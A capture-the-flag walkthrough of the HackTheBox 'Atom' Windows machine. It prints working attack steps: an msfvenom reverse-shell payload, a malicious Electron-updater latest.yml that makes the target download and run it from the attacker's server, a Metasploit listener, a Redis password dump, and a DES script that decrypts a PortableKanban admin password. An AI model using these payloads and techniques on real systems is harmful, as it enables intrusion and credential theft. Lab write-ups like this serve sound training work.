HTB Atom Walkthrough
A technical walk-through of the HackTheBox Atom challenge.

After what seems like forever I am returning to a windows machine, a box that has kept me busy for a long time, both on the user and root side, perhaps due to personal oversights or perhaps due to a bit of rust in the windows environment :)
Lets jump right in with the nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-26 13:05 CEST
Nmap scan report for 10.10.10.237
Host is up (0.043s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h31m07s, deviation: 4h02m30s, median: 11m06s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-04-26T04:16:55-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-26T11:16:54
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.19 seconds
As usual, the open doors of a windows machine are always higher than the bare minimum. The information is a lot, but let's focus on the usual port 80, where the webserver runs, however, strangely is not the classic native IIS, but seems to be an Apache Server, probably some php application is running.

The portal seems to be a landing page presenting a tool that can be downloaded a little further below, unfortunately only in the windows version.
My first approach is to immediately try to see if I can establish a samba connection and apparently there seems to be something interesting.
┌──(in7rud3r㉿kali-vm-off)-[~/Dropbox/hackthebox/_10.10.10.237 - Atom (win)]
└─$ smbclient -L 10.10.10.237 1 ⨯
Enter WORKGROUP\in7rud3r's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Software_Updates Disk
SMB1 disabled -- no workgroup available
There seems to be a share called "Software_Updates", I'm curious to see what's inside, but we'll come back to that later, now I want to analyze the downloaded software.
The software immediately seems strange, its size first of all, about 97 MB for a tool that does nothing else manage a sort of TODO list. Even when I launched the program (obviously in a Virtual windows machine) the only interface available is the one shown in the screenshot also present in the portal, so a dimension like this is really strange for such a simple program.
This was one of the points that misled me, the large size of the file convinced me that there was something useful inside the resolution of the BOX foothold, but as you will see, it wasn't like that.
Disassembling the program, I find a long series of linked libraries and I discover that it is an electron application; this could explain the considerable size. In any case, unable to find anything particularly interesting and strange, I go back to the samba connection.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.237 - Atom (win)]
└─$ smbclient \\\\10.10.10.237\\Software_Updates
Enter WORKGROUP\in7rud3r's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 1 12:12:57 2021
.. D 0 Sat May 1 12:12:57 2021
client1 D 0 Sat May 1 12:12:59 2021
client2 D 0 Sat May 1 12:12:57 2021
client3 D 0 Sat May 1 12:12:57 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 13:18:08 2021
4413951 blocks of size 4096. 1359349 blocks available
A pdf file is available in the root of the share, obviously I download it immediately.
smb: \> get UAT_Testing_Procedures.pdf
getting file \UAT_Testing_Procedures.pdf of size 35202 as UAT_Testing_Procedures.pdf (127.8 KiloBytes/sec) (average 127.8 KiloBytes/sec)
In the other three folders (client1, 2 and 3) there seems to be nothing, except for the client3 folder, where a file named "latest.yml" appears, but when I try to download it, the file is not there and checking again the folder is empty. Well, I may have stumbled upon some other hacker's exploit.
smb: \> dir client1
client1 D 0 Sat May 1 12:18:07 2021
4413951 blocks of size 4096. 1368136 blocks available
smb: \> cd client1
smb: \client1\> dir
. D 0 Sat May 1 12:18:07 2021
.. D 0 Sat May 1 12:18:07 2021
4413951 blocks of size 4096. 1367084 blocks available
smb: \client1\> cd ..
smb: \> cd client2
smb: \client2\> dir
. D 0 Sat May 1 12:18:07 2021
.. D 0 Sat May 1 12:18:07 2021
4413951 blocks of size 4096. 1366968 blocks available
smb: \client2\> cd ..
smb: \> cd client3
smb: \client3\> dir
. D 0 Sat May 1 12:21:40 2021
.. D 0 Sat May 1 12:21:40 2021
latest.yml A 155 Sat May 1 12:21:40 2021
4413951 blocks of size 4096. 1366961 blocks available
smb: \client3\> get latest.yml
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \client3\latest.yml
smb: \client3\> dir
. D 0 Sat May 1 12:23:12 2021
.. D 0 Sat May 1 12:23:12 2021
4413951 blocks of size 4096. 1366959 blocks availableReading the pdf file, I find some interesting information and above all, it confirms my analysis about electron.



There appears to be no interaction with a server, so it is a stand-alone application for the moment. Another interesting thing is the procedure for submitting an updated version of the software. I'm not sure what kind of update, since from what it describes it will be the server that downloads an updated version (logic escapes me, but I'll go ahead). At the moment I have no idea how electron and the update systems developed on this technology work, but I certainly don't lack the resources to go and find out.
After some basic concepts, I try to get straight to the point and look for "electron-builder exploit"; Here, consulting the links returned by google, I realize that the third link, as it happens, reports a latest.yml file to manage the updates of the applications developed in electron.
It must have been luck, but the temporary appearance of that file during the enumeration on the samba connection, has suggested me the right way.

To try to understand how the software update works, I try to do some connection tests, modifying the file leaving out some details, but I could not establish some sort of connection.
I have to proceed to create a real exploit; what better choice than msfvenom.
Creating Metasploit Payloads
The best solution is the reverse shell for windows, so change the IP address and the desired port and create the exe.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.44 LPORT=4444 -f exe > revshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ ls -la
total 84
drwxr-xr-x 2 in7rud3r in7rud3r 4096 May 1 22:12 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 May 1 22:12 ..
-rw-r--r-- 1 in7rud3r in7rud3r 73802 May 1 22:13 revshell.exe
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ cp revshell.exe rev\'shell.exe
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ shasum -a 512 rev'shell.exe | cut -d " " -f1 | xxd -r -p | base64
1CojFGtvhsrvlCjlcJR7sFPZv5R66ARbCEkUz5QIiP2io1cJIkFayYfaSMn0Ke52WTSQl4/oIXYY
tJd4qbxBgQ==This time, I'm sure the data is correct, so I create the latest.yml file...
version: 1.2.3
files:
- url: http://10.10.14.44:8000/rev'shell.exe
sha512: 1CojFGtvhsrvlCjlcJR7sFPZv5R66ARbCEkUz5QIiP2io1cJIkFayYfaSMn0Ke52WTSQl4/oIXYYtJd4qbxBgQ==
size: 46566143
path: http://10.10.14.44:8000/rev'shell.exe
sha512: 1CojFGtvhsrvlCjlcJR7sFPZv5R66ARbCEkUz5QIiP2io1cJIkFayYfaSMn0Ke52WTSQl4/oIXYYtJd4qbxBgQ==
releaseDate: '2021-01-01T00:00:00.000Z'...I launch a web server in the folder where my payload is contained (exe)...
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ php -S 10.10.14.44:8000
[Sat May 1 22:15:29 2021] PHP 7.4.15 Development Server (http://10.10.14.44:8000) started...and finally I start a listener on my machine.
┌──(in7rud3r㉿Mykali)-[~/Dropbox]
└─$ nc -lvp 4444
listening on [any] 4444 ...At this point I can drop the yaml file in one of the three folders on the samba share.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/electr]
└─$ smbclient \\\\10.10.10.237\\Software_Updates
Enter WORKGROUP\in7rud3r's password:
Try "help" to get a list of possible commands.
smb: \> cd client1
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (3.0 kb/s) (average 3.0 kb/s)
smb: \client1\> dir
. D 0 Sat May 1 22:32:56 2021
.. D 0 Sat May 1 22:32:56 2021
latest.yml A 361 Sat May 1 22:32:56 2021
4413951 blocks of size 4096. 1393511 blocks availableAs with the file I saw at the beginning, after a while the file disappears, but nothing happens on my machine; I'm certainly doing something wrong. So I spend a lot of time configuring the whole scenario correctly and step by step I can understand how the yaml file must be written in order to activate the file download from my machine.
version: 1.2.3
path: http://10.10.14.44:8000/rev'shell.exe
sha512: 1CojFGtvhsrvlCjlcJR7sFPZv5R66ARbCEkUz5QIiP2io1cJIkFayYfaSMn0Ke52WTSQl4/oIXYYtJd4qbxBgQ==This time the yaml file seems to be correct, a call to the web server on my machine comes to download the executable with the reverse shell payload.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.237 - Atom (win)/attack/electr/file]
└─$ php -S 10.10.14.44:8000
[Sat May 1 22:28:15 2021] PHP 7.4.15 Development Server (http://10.10.14.44:8000) started
[Sat May 1 22:34:51 2021] 10.10.10.237:57890 Accepted
[Sat May 1 22:34:51 2021] 10.10.10.237:57890 [200]: (null) /rev%27shell.exe
[Sat May 1 22:34:51 2021] 10.10.10.237:57890 ClosingAnd a few moments later my listner also activates, but it doesn't seem to work well.
┌──(in7rud3r㉿Mykali)-[~/Dropbox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.237: inverse host lookup failed: Unknown host
connect to [10.10.14.44] from (UNKNOWN) [10.10.10.237] 57893
whoami
dir
dirI'm probably misusing the metasploit framework. By researching online, I actually find, that the meterpreter payloads must be used with the metasploit console.

Setting up the console well, then repeating the previous steps to activate the exploit, this time I get a working shell.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.44
lhost => 10.10.14.44
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.44:4444
--------------------------------------------------------------
[*] Sending stage (175174 bytes) to 10.10.10.237
[*] Meterpreter session 1 opened (10.10.14.44:4444 -> 10.10.10.237:57921) at 2021-05-01 22:43:29 +0200
meterpreter > shell
Process 2700 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jasonAnd the relative flag.
C:\>cd users/jason
cd users/jason
C:\Users\jason>cd desktop
cd desktop
C:\Users\jason\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Users\jason\Desktop
04/02/2021 10:29 PM <DIR> .
04/02/2021 10:29 PM <DIR> ..
03/31/2021 02:09 AM 2,353 heedv1.lnk
03/31/2021 02:09 AM 2,353 heedv2.lnk
03/31/2021 02:09 AM 2,353 heedv3.lnk
05/01/2021 03:55 AM 34 user.txt
4 File(s) 7,093 bytes
2 Dir(s) 5,701,103,616 bytes free
C:\Users\jason\Desktop>type user.txt
type user.txt
2******************************5Ok, let's see how to elevate the privileges of this user. I download the 64-bit WinPeas executable on the BOX and let it run (I also tried the batch, but after a long wait, I didn't have an output, it probably timed out). The only interesting things I see are running services, including a redis server and a series of log files, but they don't contain anything interesting..
[...]
========================================(Services Information)================================
========
[+] Interesting Services -non Microsoft-
[?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted
paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
Apache2.4(Apache2.4)["C:\xampp\apache\bin\httpd.exe" -k runservice] - Auto - Running
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
=================================================================================================
Redis(Redis)["C:\Program Files\Redis\redis-server.exe" --service-run "C:\Program Files\Redis\redis.win
dows-service.conf"] - Auto - Running
This service runs the Redis server
=================================================================================================
ssh-agent(OpenSSH Authentication Agent)[C:\WINDOWS\System32\OpenSSH\ssh-agent.exe] - Disabled - Sto
pped
Agent to hold private keys used for public key authentication.
=================================================================================================
VGAuthService(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Program Files\VMware\VMware
Tools\VMware VGAuth\VGAuthService.exe"] - Auto - Running
Alias Manager and Ticket Service
=================================================================================================
vm3dservice(VMware, Inc. - VMware SVGA Helper Service)[C:\WINDOWS\system32\vm3dservice.exe] - Auto
- Running
Helps VMware SVGA driver by collecting and conveying user mode information
=================================================================================================
VMTools(VMware, Inc. - VMware Tools)["C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"] - Auto -
Running
Provides support for synchronizing objects between the host and guest operating systems.
=================================================================================================
[...]
[+] Scheduled Applications --Non Microsoft--
[?] Check if you can modify other users scheduled binaries https://book.hacktricks.xyz/windows/w
indows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
(ATOM\Administrator) SoftwareUpdates: C:\Users\jason\appdata\roaming\cache\run.bat
Permissions file: jason [WriteData/CreateFiles AllAccess]
Permissions folder(DLL Hijacking): jason [WriteData/CreateFiles AllAccess]
Trigger: At log on of ATOM\jason
=================================================================================================
(ATOM\Administrator) UpdateServer: C:\Users\jason\appdata\roaming\cache\http-server.bat
Permissions file: jason [WriteData/CreateFiles AllAccess]
Permissions folder(DLL Hijacking): jason [WriteData/CreateFiles AllAccess]
Trigger: At log on of ATOM\jason
=================================================================================================
[...]
[+] Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\All Users\ntuser.pol
C:\Users\jason\AppData\Local\Temp\BITE0BD.tmp
C:\Users\jason\AppData\Local\Packages\Windows.PurchaseDialog_cw5n1h2txyewy\Windows.PurchaseDialog_6.2.0.
0_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG2
C:\Users\jason\AppData\Local\Packages\Windows.PurchaseDialog_cw5n1h2txyewy\Windows.PurchaseDialog_6.2.0.
0_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG1
C:\Users\jason\AppData\Local\Packages\Windows.ContactSupport_cw5n1h2txyewy\Windows.ContactSupport_10.0.1
0240.16384_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG2
C:\Users\jason\AppData\Local\Packages\Windows.ContactSupport_cw5n1h2txyewy\Windows.ContactSupport_10.0.1
0240.16384_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG1
[...]After a few last checks, I go on to study the redis-server. I easily find the folder where the CLI is installed to execute the commands.
C:\Program Files\Redis>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Program Files\Redis
05/01/2021 03:56 AM <DIR> .
05/01/2021 03:56 AM <DIR> ..
07/01/2016 03:54 PM 1,024 EventLog.dll
04/02/2021 07:31 AM <DIR> Logs
07/01/2016 03:52 PM 12,618 Redis on Windows Release Notes.docx
07/01/2016 03:52 PM 16,769 Redis on Windows.docx
07/01/2016 03:55 PM 406,016 redis-benchmark.exe
07/01/2016 03:55 PM 4,370,432 redis-benchmark.pdb
07/01/2016 03:55 PM 257,024 redis-check-aof.exe
07/01/2016 03:55 PM 3,518,464 redis-check-aof.pdb
07/01/2016 03:55 PM 268,288 redis-check-dump.exe
07/01/2016 03:55 PM 3,485,696 redis-check-dump.pdb
07/01/2016 03:55 PM 482,304 redis-cli.exe
07/01/2016 03:55 PM 4,517,888 redis-cli.pdb
07/01/2016 03:55 PM 1,553,408 redis-server.exe
07/01/2016 03:55 PM 6,909,952 redis-server.pdb
04/02/2021 07:39 AM 43,962 redis.windows-service.conf
04/02/2021 07:37 AM 43,960 redis.windows.conf
07/01/2016 09:17 AM 14,265 Windows Service Documentation.docx
16 File(s) 25,902,070 bytes
3 Dir(s) 5,696,430,080 bytes freeThere are two configuration files, but the WinPeas session made just before, suggests me which is the right file to analyze.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/dwnl]
└─$ grep redis output.txt
redis-cli(7636)[C:\Program Files\Redis\redis-cli.exe] -- POwn: jason
Command Line: redis-cli.exe
Redis(Redis)["C:\Program Files\Redis\redis-server.exe" --service-run "C:\Program Files\Redis\redis.windows-service.conf"] - Auto - Running
grep: output.txt: binary file matchesAnd the password to query the database appears as if by magic.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/dwnl]
└─$ grep -i pass red2.conf
requirepass kidvscat_yes_kidvscat
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
# resync is enough, just passing the portion of data the slave missed while
# Require clients to issue AUTH <PASSWORD> before processing any other
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
# requirepass foobaredSome of the commands on the BOX files, I run them on my machine ... it's not magic, I just downloaded the files on my machine. The steps to do this are to download a version of netcat on the BOX, you can use the web-server already running on your machine and the command curl on the BOX with the --output argument to save the response in a file. You can then use the netcat to move files from one machine to another (but especially from the BOX to your machine).
The password seems to work.
c:\Program Files\Redis>redis-cli ping
redis-cli ping
NOAUTH Authentication required.
c:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat ping
redis-cli -a kidvscat_yes_kidvscat ping
PONG I try to select some databases, but there seems to be only one with four keys.
C:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat keys *
redis-cli -a kidvscat_yes_kidvscat keys *
pk:ids:MetaDataClass
pk:ids:User
pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff
pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0Here is a simple guide to retrieve the values in the database.

And proceed to extract the values.
C:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat type pk:ids:User
redis-cli -a kidvscat_yes_kidvscat type pk:ids:User
set
C:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat smembers pk:ids:User
redis-cli -a kidvscat_yes_kidvscat smembers pk:ids:User
e8e29158-d70d-44b1-a1ba-4949d52790a0
C:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat type pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
redis-cli -a kidvscat_yes_kidvscat type pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
string
C:\Program Files\Redis>redis-cli -a kidvscat_yes_kidvscat get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
redis-cli -a kidvscat_yes_kidvscat get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
{"Id":"e8e29158d70d44b1a1ba4949d52790a0","Name":"Administrator","Initials":"","Email":"","EncryptedPassword":"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi","Role":"Admin","Inactive":false,"TimeStamp":637530169606440253}It looks like we have found the administrator password, but it is encrypted. Verifying it would seem that it is a base64, but at first glance it does not seem the classic format, even trying to decode the hash, a readable text does not come out.


Even trying with bash linux, the result is the same.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/dwnl]
└─$ echo Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi | base64 -d 1 ⨯
9�{7r�iT<���f���tI"h$�� I waste more time trying to decrypt the hash and identify what kind of encryption was used, but to no avail. So I decide to go back to the BOX and look for some other interesting file that can give me an indication about it or about some other direction to take. Starting searching for hidden folder (for example).
C:\>dir /a:hd C:\
dir /a:hd C:\
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\
04/01/2021 07:41 PM <DIR> $Recycle.Bin
04/01/2021 06:17 AM <DIR> $WinREAgent
07/10/2015 05:21 AM <JUNCTION> Documents and Settings [C:\Users]
04/09/2021 04:19 AM <DIR> ProgramData
04/01/2021 03:54 AM <DIR> System Volume Information
0 File(s) 0 bytes
5 Dir(s) 5,604,548,608 bytes freeWandering around the various folders I find something strange.
C:\Users\jason>cd downloads
cd downloads
C:\Users\jason\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Users\jason\Downloads
05/02/2021 12:17 PM <DIR> .
05/02/2021 12:17 PM <DIR> ..
03/31/2021 02:36 AM <DIR> node_modules
05/02/2021 12:19 PM 201,927 out.txt
04/02/2021 08:21 PM <DIR> PortableKanban
05/02/2021 12:09 PM 1,678,544 winPEASx64.exe
05/02/2021 12:11 PM 1,678,848 winPEASx86.exe
3 File(s) 3,559,319 bytes
4 Dir(s) 5,610,557,440 bytes free
C:\Users\jason\Downloads>cd portablekanban
cd portablekanban
C:\Users\jason\Downloads\PortableKanban>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Users\jason\Downloads\PortableKanban
04/02/2021 08:21 PM <DIR> .
04/02/2021 08:21 PM <DIR> ..
02/27/2013 08:06 AM 58,368 CommandLine.dll
11/08/2017 01:52 PM 141,312 CsvHelper.dll
06/22/2016 09:31 PM 456,704 DotNetZip.dll
04/02/2021 07:44 AM <DIR> Files
11/23/2017 04:29 PM 23,040 Itenso.Rtf.Converter.Html.dll
11/23/2017 04:29 PM 75,776 Itenso.Rtf.Interpreter.dll
11/23/2017 04:29 PM 32,768 Itenso.Rtf.Parser.dll
11/23/2017 04:29 PM 19,968 Itenso.Sys.dll
11/23/2017 04:29 PM 376,832 MsgReader.dll
07/03/2014 10:20 PM 133,296 Ookii.Dialogs.dll
04/02/2021 07:17 AM <DIR> Plugins
04/02/2021 08:22 PM 5,920 PortableKanban.cfg
01/04/2018 09:12 PM 118,184 PortableKanban.Data.dll
01/04/2018 09:12 PM 1,878,440 PortableKanban.exe
01/04/2018 09:12 PM 31,144 PortableKanban.Extensions.dll
04/02/2021 07:21 AM 172 PortableKanban.pk3.lock
09/06/2017 12:18 PM 413,184 ServiceStack.Common.dll
09/06/2017 12:17 PM 137,216 ServiceStack.Interfaces.dll
09/06/2017 12:02 PM 292,352 ServiceStack.Redis.dll
09/06/2017 04:38 AM 411,648 ServiceStack.Text.dll
01/04/2018 09:14 PM 1,050,092 User Guide.pdf
19 File(s) 5,656,416 bytes
4 Dir(s) 5,610,557,440 bytes freeIt seems that Portable Kanban is a tool for managing agile teams in Kanban metodology. The interesting thing is that searching for this tool on the internet the first result seems to be an exploit... coincidences?
I can't find an official portal, but the tool is available on the softpedia website.
Let's take a look at the exploit.

It appears to be an exploit to crack the tool's passwords, saved in the filewith extension .pk3. Well, hoping that there is an administrator credential, we download and proceed. I don't see the pk3 file, but I have a pk3.lock file which unfortunately the script doesn't seem to interpret well. I then decide to modify the script to make it work on the specific hash.
import json
import base64
from des import * #python3 -m pip install des
import sys
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
print("{}".format(decode('Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi')))It seems to work.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/pkan]
└─$ python3 49409.py
kidvscat_admin_@123I tried running the command to read the flag's file, using the runas to impersonate another user, but suddenly, the reverse shell crashed, so what better time to dust off an old good friend called "EvilWinRM"?
As usual I prefer the docker version of this tool, so the step, if works, it's really simple.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.237 - Atom (win)/attack/pkan]
└─$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.237 -u Administrator -p 'kidvscat_admin_@123' -s '/ps1_scripts/' -e '/exe_files/'
Unable to find image 'oscarakaelvis/evil-winrm:latest' locally
latest: Pulling from oscarakaelvis/evil-winrm
0ecb575e629c: Pull complete
7467d1831b69: Pull complete
feab2c490a3c: Pull complete
f15a0f46f8c3: Pull complete
937782447ff6: Pull complete
d217a8ff1a80: Pull complete
9a55402e3c10: Pull complete
1a4a19b9061b: Pull complete
4ab8e99e8726: Pull complete
6187676770c0: Pull complete
512497605732: Pull complete
ecb2ea650be9: Pull complete
976033c0cca3: Pull complete
